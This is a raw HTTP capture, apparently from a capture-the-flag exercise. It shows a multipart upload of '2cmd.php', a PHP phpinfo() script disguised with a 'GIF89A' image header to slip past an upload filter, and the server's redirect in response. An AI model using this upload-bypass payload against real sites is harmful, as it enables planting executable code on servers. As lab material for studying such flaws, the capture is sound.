 Cache-Control: max-age=0
Origin: http://f094a1d30d4043e1810d1aaec89023f697c8ae3dcf784d1e.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuPOAW0BB1fonFEO8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://f094a1d30d4043e1810d1aaec89023f697c8ae3dcf784d1e.changame.ichunqiu.com/index.php?page=submit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16a87ef281d7e4-0f82ca74b9fe99-f353163-144000-16a87ef281e5ea; pgv_pvi=3457772544;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1558713312,1558797925,1559201555,1560385043;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1560410302; PHPSESSID=7e9f9mcmsdst08cin8rof1v914; __jsluid=2377f93d7ca7998fb125967cf17808af
Connection: close
------WebKitFormBoundaryuPOAW0BB1fonFEO8
Content-Disposition: form-data; name="picurl"
------WebKitFormBoundaryuPOAW0BB1fonFEO8
Content-Disposition: form-data; name="pic"; filename="2cmd.php"
Content-Type: application/octet-stream
GIF89A
<?php phpinfo();  ?>
------WebKitFormBoundaryuPOAW0BB1fonFEO8
Content-Disposition: form-data; name="picname"
------WebKitFormBoundaryuPOAW0BB1fonFEO8
Content-Disposition: form-data; name="Submit"
鎻愪氦
HTTP/1.1 302 Found
Date: Thu, 13 Jun 2019 07:24:17 GMT
Content-Type: text/html
Content-Length: 65
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: index.php?page=view
X-Via-JSL: 7479442,-
X-Cache: bypass
<html lang="zh-CN">
<head>
<meta charset="utf-8">
</html>